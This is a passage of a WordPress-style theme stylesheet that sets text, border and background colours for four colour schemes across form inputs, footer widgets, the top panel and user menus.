    color: #616161;
}

.scheme_black input[type="text"], .scheme_black input[type="number"], .scheme_black input[type="email"], .scheme_black input[type="search"], .scheme_black input[type="password"], .scheme_black select, .scheme_black textarea {
    color: #616161;
}

.scheme_original input[type="text"], .scheme_original input[type="number"], .scheme_original input[type="email"], .scheme_original input[type="search"], .scheme_original input[type="password"], .scheme_original select, .scheme_original textarea {
    border-color: #dcdcdc;
}

.scheme_yellow input[type="text"], .scheme_yellow input[type="number"], .scheme_yellow input[type="email"], .scheme_yellow input[type="search"], .scheme_yellow input[type="password"], .scheme_yellow select, .scheme_yellow textarea {
    border-color: #dcdcdc;
}

.scheme_blue input[type="text"], .scheme_blue input[type="number"], .scheme_blue input[type="email"], .scheme_blue input[type="search"], .scheme_blue input[type="password"], .scheme_blue select, .scheme_blue textarea {
    border-color: #dcdcdc;
}

.scheme_black input[type="text"], .scheme_black input[type="number"], .scheme_black input[type="email"], .scheme_black input[type="search"], .scheme_black input[type="password"], .scheme_black select, .scheme_black textarea {
    border-color: #dcdcdc;
}

.scheme_original input[type="text"]:focus, .scheme_original input[type="number"]:focus, .scheme_original input[type="email"]:focus, .scheme_original input[type="search"]:focus, .scheme_original input[type="password"]:focus, .scheme_original select:focus, .scheme_original textarea:focus {
    color: #616161;
}

.scheme_yellow input[type="text"]:focus, .scheme_yellow input[type="number"]:focus, .scheme_yellow input[type="email"]:focus, .scheme_yellow input[type="search"]:focus, .scheme_yellow input[type="password"]:focus, .scheme_yellow select:focus, .scheme_yellow textarea:focus {
    color: #616161;
}

.scheme_blue input[type="text"]:focus, .scheme_blue input[type="number"]:focus, .scheme_blue input[type="email"]:focus, .scheme_blue input[type="search"]:focus, .scheme_blue input[type="password"]:focus, .scheme_blue select:focus, .scheme_blue textarea:focus {
    color: #616161;
}

.scheme_black input[type="text"]:focus, .scheme_black input[type="number"]:focus, .scheme_black input[type="email"]:focus, .scheme_black input[type="search"]:focus, .scheme_black input[type="password"]:focus, .scheme_black select:focus, .scheme_black textarea:focus {
    color: #616161;
}

.scheme_original input[type="text"]:focus, .scheme_original input[type="number"]:focus, .scheme_original input[type="email"]:focus, .scheme_original input[type="search"]:focus, .scheme_original input[type="password"]:focus, .scheme_original select:focus, .scheme_original textarea:focus {
    border-color: #104382;
}

.scheme_yellow input[type="text"]:focus, .scheme_yellow input[type="number"]:focus, .scheme_yellow input[type="email"]:focus, .scheme_yellow input[type="search"]:focus, .scheme_yellow input[type="password"]:focus, .scheme_yellow select:focus, .scheme_yellow textarea:focus {
    border-color: #011424;
}

.scheme_blue input[type="text"]:focus, .scheme_blue input[type="number"]:focus, .scheme_blue input[type="email"]:focus, .scheme_blue input[type="search"]:focus, .scheme_blue input[type="password"]:focus, .scheme_blue select:focus, .scheme_blue textarea:focus {
    border-color: #4b91c2;
}

.scheme_black input[type="text"]:focus, .scheme_black input[type="number"]:focus, .scheme_black input[type="email"]:focus, .scheme_black input[type="search"]:focus, .scheme_black input[type="password"]:focus, .scheme_black select:focus, .scheme_black textarea:focus {
    border-color: #484848;
}

.scheme_original input[type="text"]:hover, .scheme_original input[type="number"]:hover, .scheme_original input[type="email"]:hover, .scheme_original input[type="search"]:hover, .scheme_original input[type="password"]:hover, .scheme_original select:hover, .scheme_original textarea:hover {
    color: #616161;
}

.scheme_yellow input[type="text"]:hover, .scheme_yellow input[type="number"]:hover, .scheme_yellow input[type="email"]:hover, .scheme_yellow input[type="search"]:hover, .scheme_yellow input[type="password"]:hover, .scheme_yellow select:hover, .scheme_yellow textarea:hover {
    color: #616161;
}

.scheme_blue input[type="text"]:hover, .scheme_blue input[type="number"]:hover, .scheme_blue input[type="email"]:hover, .scheme_blue input[type="search"]:hover, .scheme_blue input[type="password"]:hover, .scheme_blue select:hover, .scheme_blue textarea:hover {
    color: #616161;
}

.scheme_black input[type="text"]:hover, .scheme_black input[type="number"]:hover, .scheme_black input[type="email"]:hover, .scheme_black input[type="search"]:hover, .scheme_black input[type="password"]:hover, .scheme_black select:hover, .scheme_black textarea:hover {
    color: #616161;
}

.scheme_original input[type="text"]:hover, .scheme_original input[type="number"]:hover, .scheme_original input[type="email"]:hover, .scheme_original input[type="search"]:hover, .scheme_original input[type="password"]:hover, .scheme_original select:hover, .scheme_original textarea:hover {
    border-color: #104382;
}

.scheme_yellow input[type="text"]:hover, .scheme_yellow input[type="number"]:hover, .scheme_yellow input[type="email"]:hover, .scheme_yellow input[type="search"]:hover, .scheme_yellow input[type="password"]:hover, .scheme_yellow select:hover, .scheme_yellow textarea:hover {
    border-color: #011424;
}

.scheme_blue input[type="text"]:hover, .scheme_blue input[type="number"]:hover, .scheme_blue input[type="email"]:hover, .scheme_blue input[type="search"]:hover, .scheme_blue input[type="password"]:hover, .scheme_blue select:hover, .scheme_blue textarea:hover {
    border-color: #4b91c2;
}

.scheme_black input[type="text"]:hover, .scheme_black input[type="number"]:hover, .scheme_black input[type="email"]:hover, .scheme_black input[type="search"]:hover, .scheme_black input[type="password"]:hover, .scheme_black select:hover, .scheme_black textarea:hover {
    border-color: #484848;
}

.scheme_original input::-webkit-input-placeholder, .scheme_original textarea::-webkit-input-placeholder {
    color: #616161;
}

.scheme_yellow input::-webkit-input-placeholder, .scheme_yellow textarea::-webkit-input-placeholder {
    color: #616161;
}

.scheme_blue input::-webkit-input-placeholder, .scheme_blue textarea::-webkit-input-placeholder {
    color: #616161;
}

.scheme_black input::-webkit-input-placeholder, .scheme_black textarea::-webkit-input-placeholder {
    color: #616161;
}

.scheme_original footer input::-webkit-input-placeholder, .scheme_original footer textarea::-webkit-input-placeholder {
    color: #fff;
}

.scheme_yellow footer input::-webkit-input-placeholder, .scheme_yellow footer textarea::-webkit-input-placeholder {
    color: #fff;
}

.scheme_blue footer input::-webkit-input-placeholder, .scheme_blue footer textarea::-webkit-input-placeholder {
    color: #fff;
}

.scheme_black footer input::-webkit-input-placeholder, .scheme_black footer textarea::-webkit-input-placeholder {
    color: #fff;
}

.scheme_original footer .sc_emailer input::-webkit-input-placeholder, .scheme_original footer .sc_emailer textarea::-webkit-input-placeholder {
    color: #616161;
}

.scheme_yellow footer .sc_emailer input::-webkit-input-placeholder, .scheme_yellow footer .sc_emailer textarea::-webkit-input-placeholder {
    color: #616161;
}

.scheme_blue footer .sc_emailer input::-webkit-input-placeholder, .scheme_blue footer .sc_emailer textarea::-webkit-input-placeholder {
    color: #616161;
}

.scheme_black footer .sc_emailer input::-webkit-input-placeholder, .scheme_black footer .sc_emailer textarea::-webkit-input-placeholder {
    color: #616161;
}

.scheme_original footer .widget_area_inner .widget_text a.sc_emailer_button {
    background-color: #cc123f;
}

.scheme_yellow footer .widget_area_inner .widget_text a.sc_emailer_button {
    background-color: #fabd27;
}

.scheme_blue footer .widget_area_inner .widget_text a.sc_emailer_button {
    background-color: #fc8800;
}

.scheme_black footer .widget_area_inner .widget_text a.sc_emailer_button {
    background-color: #0ba3c7;
}

.scheme_original footer .widget_area_inner .widget_text a.sc_emailer_button {
    color: #fff;
}

.scheme_yellow footer .widget_area_inner .widget_text a.sc_emailer_button {
    color: #fff;
}

.scheme_blue footer .widget_area_inner .widget_text a.sc_emailer_button {
    color: #fff;
}

.scheme_black footer .widget_area_inner .widget_text a.sc_emailer_button {
    color: #fff;
}

.scheme_original footer .widget_area_inner .widget_text a.sc_emailer_button:hover {
    background-color: #104382;
}

.scheme_yellow footer .widget_area_inner .widget_text a.sc_emailer_button:hover {
    background-color: #011424;
}

.scheme_blue footer .widget_area_inner .widget_text a.sc_emailer_button:hover {
    background-color: #4b91c2;
}

.scheme_black footer .widget_area_inner .widget_text a.sc_emailer_button:hover {
    background-color: #484848;
}

.scheme_original footer .widget_area_inner .widget_text a.sc_emailer_button:hover {
    color: #fff;
}

.scheme_yellow footer .widget_area_inner .widget_text a.sc_emailer_button:hover {
    color: #fff;
}

.scheme_blue footer .widget_area_inner .widget_text a.sc_emailer_button:hover {
    color: #fff;
}

.scheme_black footer .widget_area_inner .widget_text a.sc_emailer_button:hover {
    color: #fff;
}

.scheme_original .input_field label {
    color: #1f252b;
}

.scheme_yellow .input_field label {
    color: #1f252b;
}

.scheme_blue .input_field label {
    color: #1f252b;
}

.scheme_black .input_field label {
    color: #1f252b;
}

.scheme_original .body_style_boxed .body_wrap {
    background-color: #f3f3f3;
}

.scheme_yellow .body_style_boxed .body_wrap {
    background-color: #f3f3f3;
}

.scheme_blue .body_style_boxed .body_wrap {
    background-color: #f3f3f3;
}

.scheme_black .body_style_boxed .body_wrap {
    background-color: #f3f3f3;
}

.scheme_original body, .scheme_original .page_wrap, .scheme_original .copy_wrap, .scheme_original .sidebar_cart, .scheme_original .widget_area_inner, .scheme_original #page_preloader {
    background-color: #f3f3f3;
}

.scheme_yellow body, .scheme_yellow .page_wrap, .scheme_yellow .copy_wrap, .scheme_yellow .sidebar_cart, .scheme_yellow .widget_area_inner, .scheme_yellow #page_preloader {
    background-color: #f3f3f3;
}

.scheme_blue body, .scheme_blue .page_wrap, .scheme_blue .copy_wrap, .scheme_blue .sidebar_cart, .scheme_blue .widget_area_inner, .scheme_blue #page_preloader {
    background-color: #f3f3f3;
}

.scheme_black body, .scheme_black .page_wrap, .scheme_black .copy_wrap, .scheme_black .sidebar_cart, .scheme_black .widget_area_inner, .scheme_black #page_preloader {
    background-color: #f3f3f3;
}

.scheme_original footer .footer_wrap_inner {
    background-color: #053775;
}

.scheme_yellow footer .footer_wrap_inner {
    background-color: #000b14;
}

.scheme_blue footer .footer_wrap_inner {
    background-color: #1e6ea5;
}

.scheme_black footer .footer_wrap_inner {
    background-color: #292929;
}

.scheme_original footer .footer_wrap_inner {
    color: #fff;
}

.scheme_yellow footer .footer_wrap_inner {
    color: #fff;
}

.scheme_blue footer .footer_wrap_inner {
    color: #fff;
}

.scheme_black footer .footer_wrap_inner {
    color: #fff;
}

.scheme_original footer.widget_area .widget_title {
    color: #fff;
}

.scheme_yellow footer.widget_area .widget_title {
    color: #fff;
}

.scheme_blue footer.widget_area .widget_title {
    color: #fff;
}

.scheme_black footer.widget_area .widget_title {
    color: #fff;
}

.scheme_original .article_style_boxed .content > article > .post_content, .scheme_original .article_style_boxed[class*="single-"] .content > .comments_wrap, .scheme_original .article_style_boxed[class*="single-"] .content > article > .post_info_share, .scheme_original .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item {
    background-color: #f8f8f8;
}

.scheme_yellow .article_style_boxed .content > article > .post_content, .scheme_yellow .article_style_boxed[class*="single-"] .content > .comments_wrap, .scheme_yellow .article_style_boxed[class*="single-"] .content > article > .post_info_share, .scheme_yellow .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item {
    background-color: #f8f8f8;
}

.scheme_blue .article_style_boxed .content > article > .post_content, .scheme_blue .article_style_boxed[class*="single-"] .content > .comments_wrap, .scheme_blue .article_style_boxed[class*="single-"] .content > article > .post_info_share, .scheme_blue .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item {
    background-color: #f8f8f8;
}

.scheme_black .article_style_boxed .content > article > .post_content, .scheme_black .article_style_boxed[class*="single-"] .content > .comments_wrap, .scheme_black .article_style_boxed[class*="single-"] .content > article > .post_info_share, .scheme_black .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item {
    background-color: #f8f8f8;
}

.scheme_original .top_panel_wrap_inner {
    background-color: #f3f3f3;
}

.scheme_yellow .top_panel_wrap_inner {
    background-color: #f3f3f3;
}

.scheme_blue .top_panel_wrap_inner {
    background-color: #f3f3f3;
}

.scheme_black .top_panel_wrap_inner {
    background-color: #f3f3f3;
}

.scheme_original .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner {
    background-color: #f8f8f8;
}

.scheme_yellow .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner {
    background-color: #f8f8f8;
}

.scheme_blue .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner {
    background-color: #f8f8f8;
}

.scheme_black .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner {
    background-color: #f8f8f8;
}

.scheme_original .top_panel_inner_style_3 .top_panel_cart_button, .scheme_original .top_panel_inner_style_4 .top_panel_cart_button {
    background-color: rgba(204, 18, 63, 0.2);
}

.scheme_yellow .top_panel_inner_style_3 .top_panel_cart_button, .scheme_yellow .top_panel_inner_style_4 .top_panel_cart_button {
    background-color: rgba(250, 189, 39, 0.2);
}

.scheme_blue .top_panel_inner_style_3 .top_panel_cart_button, .scheme_blue .top_panel_inner_style_4 .top_panel_cart_button {
    background-color: rgba(252, 136, 0, 0.2);
}

.scheme_black .top_panel_inner_style_3 .top_panel_cart_button, .scheme_black .top_panel_inner_style_4 .top_panel_cart_button {
    background-color: rgba(11, 163, 199, 0.2);
}

.scheme_original .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before {
    background-color: #104382;
}

.scheme_yellow .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before {
    background-color: #011424;
}

.scheme_blue .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before {
    background-color: #4b91c2;
}

.scheme_black .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before {
    background-color: #484848;
}

.scheme_original .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after {
    color: #fff;
}

.scheme_yellow .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after {
    color: #fff;
}

.scheme_blue .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after {
    color: #fff;
}

.scheme_black .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after {
    color: #fff;
}

.scheme_original .top_panel_middle .sidebar_cart:after, .scheme_original .top_panel_middle .sidebar_cart {
    border-color: #dfdfdf;
}

.scheme_yellow .top_panel_middle .sidebar_cart:after, .scheme_yellow .top_panel_middle .sidebar_cart {
    border-color: #dfdfdf;
}

.scheme_blue .top_panel_middle .sidebar_cart:after, .scheme_blue .top_panel_middle .sidebar_cart {
    border-color: #dfdfdf;
}

.scheme_black .top_panel_middle .sidebar_cart:after, .scheme_black .top_panel_middle .sidebar_cart {
    border-color: #dfdfdf;
}

.scheme_original .top_panel_middle .sidebar_cart:after, .scheme_original .top_panel_middle .sidebar_cart {
    background-color: #f3f3f3;
}

.scheme_yellow .top_panel_middle .sidebar_cart:after, .scheme_yellow .top_panel_middle .sidebar_cart {
    background-color: #f3f3f3;
}

.scheme_blue .top_panel_middle .sidebar_cart:after, .scheme_blue .top_panel_middle .sidebar_cart {
    background-color: #f3f3f3;
}

.scheme_black .top_panel_middle .sidebar_cart:after, .scheme_black .top_panel_middle .sidebar_cart {
    background-color: #f3f3f3;
}

.scheme_original .top_panel_inner_style_3 .top_panel_top, .scheme_original .top_panel_inner_style_4 .top_panel_top, .scheme_original .top_panel_inner_style_5 .top_panel_top, .scheme_original .top_panel_inner_style_3 .top_panel_top .sidebar_cart, .scheme_original .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
    color: #fff;
}

.scheme_yellow .top_panel_inner_style_3 .top_panel_top, .scheme_yellow .top_panel_inner_style_4 .top_panel_top, .scheme_yellow .top_panel_inner_style_5 .top_panel_top, .scheme_yellow .top_panel_inner_style_3 .top_panel_top .sidebar_cart, .scheme_yellow .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
    color: #fff;
}

.scheme_blue .top_panel_inner_style_3 .top_panel_top, .scheme_blue .top_panel_inner_style_4 .top_panel_top, .scheme_blue .top_panel_inner_style_5 .top_panel_top, .scheme_blue .top_panel_inner_style_3 .top_panel_top .sidebar_cart, .scheme_blue .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
    color: #fff;
}

.scheme_black .top_panel_inner_style_3 .top_panel_top, .scheme_black .top_panel_inner_style_4 .top_panel_top, .scheme_black .top_panel_inner_style_5 .top_panel_top, .scheme_black .top_panel_inner_style_3 .top_panel_top .sidebar_cart, .scheme_black .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
    color: #fff;
}

.scheme_original .top_panel_inner_style_3 .top_panel_top, .scheme_original .top_panel_inner_style_4 .top_panel_top, .scheme_original .top_panel_inner_style_5 .top_panel_top, .scheme_original .top_panel_inner_style_3 .top_panel_top .sidebar_cart, .scheme_original .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
    background-color: #104382;
}

.scheme_yellow .top_panel_inner_style_3 .top_panel_top, .scheme_yellow .top_panel_inner_style_4 .top_panel_top, .scheme_yellow .top_panel_inner_style_5 .top_panel_top, .scheme_yellow .top_panel_inner_style_3 .top_panel_top .sidebar_cart, .scheme_yellow .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
    background-color: #011424;
}

.scheme_blue .top_panel_inner_style_3 .top_panel_top, .scheme_blue .top_panel_inner_style_4 .top_panel_top, .scheme_blue .top_panel_inner_style_5 .top_panel_top, .scheme_blue .top_panel_inner_style_3 .top_panel_top .sidebar_cart, .scheme_blue .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
    background-color: #4b91c2;
}

.scheme_black .top_panel_inner_style_3 .top_panel_top, .scheme_black .top_panel_inner_style_4 .top_panel_top, .scheme_black .top_panel_inner_style_5 .top_panel_top, .scheme_black .top_panel_inner_style_3 .top_panel_top .sidebar_cart, .scheme_black .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
    background-color: #484848;
}

.scheme_original .top_panel_top a {
    color: #616161;
}

.scheme_yellow .top_panel_top a {
    color: #616161;
}

.scheme_blue .top_panel_top a {
    color: #616161;
}

.scheme_black .top_panel_top a {
    color: #616161;
}

.scheme_original .top_panel_top a:hover {
    color: #cc123f;
}

.scheme_yellow .top_panel_top a:hover {
    color: #fabd27;
}

.scheme_blue .top_panel_top a:hover {
    color: #fc8800;
}

.scheme_black .top_panel_top a:hover {
    color: #0ba3c7;
}

.scheme_original .top_panel_inner_style_3 .top_panel_top a, .scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a, .scheme_original .top_panel_inner_style_4 .top_panel_top a, .scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a, .scheme_original .top_panel_inner_style_5 .top_panel_top a, .scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a {
    color: #fff;
}

.scheme_yellow .top_panel_inner_style_3 .top_panel_top a, .scheme_yellow .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a, .scheme_yellow .top_panel_inner_style_4 .top_panel_top a, .scheme_yellow .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a, .scheme_yellow .top_panel_inner_style_5 .top_panel_top a, .scheme_yellow .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a {
    color: #fff;
}

.scheme_blue .top_panel_inner_style_3 .top_panel_top a, .scheme_blue .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a, .scheme_blue .top_panel_inner_style_4 .top_panel_top a, .scheme_blue .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a, .scheme_blue .top_panel_inner_style_5 .top_panel_top a, .scheme_blue .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a {
    color: #fff;
}

.scheme_black .top_panel_inner_style_3 .top_panel_top a, .scheme_black .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a, .scheme_black .top_panel_inner_style_4 .top_panel_top a, .scheme_black .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a, .scheme_black .top_panel_inner_style_5 .top_panel_top a, .scheme_black .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a {
    color: #fff;
}

.scheme_original .top_panel_inner_style_3 .top_panel_top a:hover, .scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover, .scheme_original .top_panel_inner_style_4 .top_panel_top a:hover, .scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover, .scheme_original .top_panel_inner_style_5 .top_panel_top a:hover, .scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover {
    color: #c9cacb;
}

.scheme_yellow .top_panel_inner_style_3 .top_panel_top a:hover, .scheme_yellow .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover, .scheme_yellow .top_panel_inner_style_4 .top_panel_top a:hover, .scheme_yellow .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover, .scheme_yellow .top_panel_inner_style_5 .top_panel_top a:hover, .scheme_yellow .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover {
    color: #c9cacb;
}

.scheme_blue .top_panel_inner_style_3 .top_panel_top a:hover, .scheme_blue .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover, .scheme_blue .top_panel_inner_style_4 .top_panel_top a:hover, .scheme_blue .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover, .scheme_blue .top_panel_inner_style_5 .top_panel_top a:hover, .scheme_blue .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover {
    color: #c9cacb;
}

.scheme_black .top_panel_inner_style_3 .top_panel_top a:hover, .scheme_black .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover, .scheme_black .top_panel_inner_style_4 .top_panel_top a:hover, .scheme_black .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover, .scheme_black .top_panel_inner_style_5 .top_panel_top a:hover, .scheme_black .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover {
    color: #c9cacb;
}

.scheme_original .top_panel_inner_style_3 .search_results .post_info a > span, .scheme_original .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"] {
    color: #fff;
}

.scheme_yellow .top_panel_inner_style_3 .search_results .post_info a > span, .scheme_yellow .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"] {
    color: #fff;
}

.scheme_blue .top_panel_inner_style_3 .search_results .post_info a > span, .scheme_blue .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"] {
    color: #fff;
}

.scheme_black .top_panel_inner_style_3 .search_results .post_info a > span, .scheme_black .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"] {
    color: #fff;
}

.scheme_original .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover {
    color: #c9cacb;
}

.scheme_yellow .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover {
    color: #c9cacb;
}

.scheme_blue .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover {
    color: #c9cacb;
}

.scheme_black .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover {
    color: #c9cacb;
}

.scheme_original .menu_user_nav > li > a {
    color: #616161;
}

.scheme_yellow .menu_user_nav > li > a {
    color: #616161;
}

.scheme_blue .menu_user_nav > li > a {
    color: #616161;
}

.scheme_black .menu_user_nav > li > a {
    color: #616161;
}

.scheme_original .menu_user_nav > li > a:hover {
    color: #cc123f;
}

.scheme_yellow .menu_user_nav > li > a:hover {
    color: #fabd27;
}

.scheme_blue .menu_user_nav > li > a:hover {
    color: #fc8800;
}

.scheme_black .menu_user_nav > li > a:hover {
    color: #0ba3c7;
}

.scheme_original .top_panel_inner_style_3 .menu_user_nav > li, .scheme_original .top_panel_inner_style_3 .menu_user_nav > li > a, .scheme_original .top_panel_inner_style_4 .menu_user_nav > li > a, .scheme_original .top_panel_inner_style_5 .menu_user_nav > li > a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow .top_panel_inner_style_3 .menu_user_nav > li, .scheme_yellow .top_panel_inner_style_3 .menu_user_nav > li > a, .scheme_yellow .top_panel_inner_style_4 .menu_user_nav > li > a, .scheme_yellow .top_panel_inner_style_5 .menu_user_nav > li > a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue .top_panel_inner_style_3 .menu_user_nav > li, .scheme_blue .top_panel_inner_style_3 .menu_user_nav > li > a, .scheme_blue .top_panel_inner_style_4 .menu_user_nav > li > a, .scheme_blue .top_panel_inner_style_5 .menu_user_nav > li > a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black .top_panel_inner_style_3 .menu_user_nav > li, .scheme_black .top_panel_inner_style_3 .menu_user_nav > li > a, .scheme_black .top_panel_inner_style_4 .menu_user_nav > li > a, .scheme_black .top_panel_inner_style_5 .menu_user_nav > li > a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > a:hover, .scheme_original .top_panel_inner_style_4 .menu_user_nav > li > a:hover, .scheme_original .top_panel_inner_style_5 .menu_user_nav > li > a:hover {
    color: #fff;
}

.scheme_yellow .top_panel_inner_style_3 .menu_user_nav > li > a:hover, .scheme_yellow .top_panel_inner_style_4 .menu_user_nav > li > a:hover, .scheme_yellow .top_panel_inner_style_5 .menu_user_nav > li > a:hover {
    color: #fff;
}

.scheme_blue .top_panel_inner_style_3 .menu_user_nav > li > a:hover, .scheme_blue .top_panel_inner_style_4 .menu_user_nav > li > a:hover, .scheme_blue .top_panel_inner_style_5 .menu_user_nav > li > a:hover {
    color: #fff;
}

.scheme_black .top_panel_inner_style_3 .menu_user_nav > li > a:hover, .scheme_black .top_panel_inner_style_4 .menu_user_nav > li > a:hover, .scheme_black .top_panel_inner_style_5 .menu_user_nav > li > a:hover {
    color: #fff;
}

.scheme_original .menu_user_nav > li ul:not(.cart_list) {
    border-color: #dfdfdf;
}

.scheme_yellow .menu_user_nav > li ul:not(.cart_list) {
    border-color: #dfdfdf;
}

.scheme_blue .menu_user_nav > li ul:not(.cart_list) {
    border-color: #dfdfdf;
}

.scheme_black .menu_user_nav > li ul:not(.cart_list) {
    border-color: #dfdfdf;
}

.scheme_original .menu_user_nav > li ul:not(.cart_list) {
    background-color: #f3f3f3;
}

.scheme_yellow .menu_user_nav > li ul:not(.cart_list) {
    background-color: #f3f3f3;
}

.scheme_blue .menu_user_nav > li ul:not(.cart_list) {
    background-color: #f3f3f3;
}

.scheme_black .menu_user_nav > li ul:not(.cart_list) {
    background-color: #f3f3f3;
}

.scheme_original .top_panel_inner_style_1 .menu_user_nav > li > ul:after, .scheme_original .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
    border-color: #dfdfdf;
}

.scheme_yellow .top_panel_inner_style_1 .menu_user_nav > li > ul:after, .scheme_yellow .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
    border-color: #dfdfdf;
}

.scheme_blue .top_panel_inner_style_1 .menu_user_nav > li > ul:after, .scheme_blue .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
    border-color: #dfdfdf;
}

.scheme_black .top_panel_inner_style_1 .menu_user_nav > li > ul:after, .scheme_black .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
    border-color: #dfdfdf;
}

.scheme_original .top_panel_inner_style_1 .menu_user_nav > li > ul:after, .scheme_original .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
    background-color: #f3f3f3;
}

.scheme_yellow .top_panel_inner_style_1 .menu_user_nav > li > ul:after, .scheme_yellow .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
    background-color: #f3f3f3;
}

.scheme_blue .top_panel_inner_style_1 .menu_user_nav > li > ul:after, .scheme_blue .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
    background-color: #f3f3f3;
}

.scheme_black .top_panel_inner_style_1 .menu_user_nav > li > ul:after, .scheme_black .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
    background-color: #f3f3f3;
}

.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > ul:after, .scheme_original .top_panel_inner_style_4 .menu_user_nav > li > ul:after, .scheme_original .top_panel_inner_style_5 .menu_user_nav > li > ul:after, .scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul, .scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul, .scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul {
    color: #fff;
}

.scheme_yellow .top_panel_inner_style_3 .menu_user_nav > li > ul:after, .scheme_yellow .top_panel_inner_style_4 .menu_user_nav > li > ul:after, .scheme_yellow .top_panel_inner_style_5 .menu_user_nav > li > ul:after, .scheme_yellow .top_panel_inner_style_3 .menu_user_nav > li ul, .scheme_yellow .top_panel_inner_style_4 .menu_user_nav > li ul, .scheme_yellow .top_panel_inner_style_5 .menu_user_nav > li ul {
    color: #fff;
}

.scheme_blue .top_panel_inner_style_3 .menu_user_nav > li > ul:after, .scheme_blue .top_panel_inner_style_4 .menu_user_nav > li > ul:after, .scheme_blue .top_panel_inner_style_5 .menu_user_nav > li > ul:after, .scheme_blue .top_panel_inner_style_3 .menu_user_nav > li ul, .scheme_blue .top_panel_inner_style_4 .menu_user_nav > li ul, .scheme_blue .top_panel_inner_style_5 .menu_user_nav > li ul {
    color: #fff;
}

.scheme_black .top_panel_inner_style_3 .menu_user_nav > li > ul:after, .scheme_black .top_panel_inner_style_4 .menu_user_nav > li > ul:after, .scheme_black .top_panel_inner_style_5 .menu_user_nav > li > ul:after, .scheme_black .top_panel_inner_style_3 .menu_user_nav > li ul, .scheme_black .top_panel_inner_style_4 .menu_user_nav > li ul, .scheme_black .top_panel_inner_style_5 .menu_user_nav > li ul {
    color: #fff;
}

.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > ul:after, .scheme_original .top_panel_inner_style_4 .menu_user_nav > li > ul:after, .scheme_original .top_panel_inner_style_5 .menu_user_nav > li > ul:after, .scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul, .scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul, .scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul {
    background-color: #104382;
}

.scheme_yellow .top_panel_inner_style_3 .menu_user_nav > li > ul:after, .scheme_yellow .top_panel_inner_style_4 .menu_user_nav > li > ul:after, .scheme_yellow .top_panel_inner_style_5 .menu_user_nav > li > ul:after, .scheme_yellow .top_panel_inner_style_3 .menu_user_nav > li ul, .scheme_yellow .top_panel_inner_style_4 .menu_user_nav > li ul, .scheme_yellow .top_panel_inner_style_5 .menu_user_nav > li ul {
    background-color: #011424;
}

